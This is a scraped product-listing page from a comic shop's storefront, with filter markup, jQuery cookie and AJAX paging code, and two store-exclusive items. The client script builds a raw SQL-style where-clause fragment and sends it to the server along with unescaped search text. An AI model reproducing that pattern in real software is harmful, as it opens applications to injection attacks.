							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "c4d2d111-a54e-47e2-85c1-07ce876ce0d5";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/dragonslair/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/dragonslair/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/dragonslair/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/dragonslair/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/dragonslair/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/dragonslair/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/dragonslair">Home</a></li>
                    <li class="breadcrumb-item">Store Exclusives</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 2 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">2</span>
            </span>

        </div>
                <h1 class="h2title"><span>Store Exclusives</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                
                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px;">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">
                    <div class="rytlink">

                        <div class="image">
                            <ul id="ulAllProduct">

                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="junior-high-horrors-karate-kai-retailer-incentive" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/junior-high-horrors-karate-kai-retailer-incentive">
                                                    <img alt="junior-high-horrors-karate-kai-retailer-incentive" style="max-height:300px !important" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/30734a6f-fa43-4ff6-861e-b03a2ea5b7cf.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="junior-high-horrors-karate-kai-retailer-incentive" class="all_product" href="https://stores.comichub.com/dragonslair/products/junior-high-horrors-karate-kai-retailer-incentive">

                                                        Junior High Horrors: Karate Kai Retailer Incentive
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_30734a6f-fa43-4ff6-861e-b03a2ea5b7cf" href="javascript:AjaxAddToCart('30734a6f-fa43-4ff6-861e-b03a2ea5b7cf',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="junior-high-horrors-karate-kai-retailer-incentive" class="all_product" href="https://stores.comichub.com/dragonslair/products/junior-high-horrors-karate-kai-retailer-incentive">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="the-mangolorian" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/the-mangolorian">
                                                    <img alt="the-mangolorian" style="max-height:300px !important" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8e766ed5-1621-41e0-b594-504e603c2ed8.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="the-mangolorian" class="all_product" href="https://stores.comichub.com/dragonslair/products/the-mangolorian">

                                                        The Mangolorian
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_8e766ed5-1621-41e0-b594-504e603c2ed8" href="javascript:AjaxAddToCart('8e766ed5-1621-41e0-b594-504e603c2ed8',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="the-mangolorian" class="all_product" href="https://stores.comichub.com/dragonslair/products/the-mangolorian">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                            </ul>


                            <input type="hidden" value="2" id="lastRowCount">
                        </div>


                        <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                    </div>
            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;c4d2d111-a54e-47e2-85c1-07ce876ce0d5&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/dragonslair/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
